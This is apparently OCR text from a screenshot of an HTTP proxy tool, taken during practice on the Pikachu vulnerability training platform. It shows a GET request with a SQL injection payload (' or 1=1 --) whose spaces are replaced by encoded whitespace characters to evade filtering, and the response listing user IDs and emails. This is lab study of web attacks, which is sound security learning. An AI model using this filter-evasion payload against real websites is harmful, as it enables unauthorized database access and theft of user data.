 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /06/vul/sqli/sqli_str.php?name=1%27%09or%0a1=1%0b--%0c&submit=%E6%9F%A5%E8%AF%A2
HTTP/1.1
2 Host: 192.168.10.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept: */*
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10
修改空格字符编码
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7